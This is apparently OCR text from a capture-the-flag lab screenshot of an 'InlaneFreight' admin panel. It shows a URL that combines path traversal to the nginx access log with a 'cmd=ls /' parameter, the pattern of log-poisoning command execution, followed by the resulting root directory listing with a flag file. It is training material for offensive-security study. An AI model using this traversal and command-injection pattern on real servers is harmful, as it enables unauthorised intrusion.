 InlaneFreight
94.237.62.181:42169/ilf_admin/index.php?log=../../../../../../../../../../../../../var/log/nginx/access.log&cmd=ls+/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
srv
sys
tmp
usr
var
"
10.30.18.29 - - [30/Jan/2025:06:09:04 +0000] "GET /ilf_admin/index.php?log=http.log HTTP/1.1" 408 0 "-" "bin
dev
etc
flag_dacc60f2348d.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
"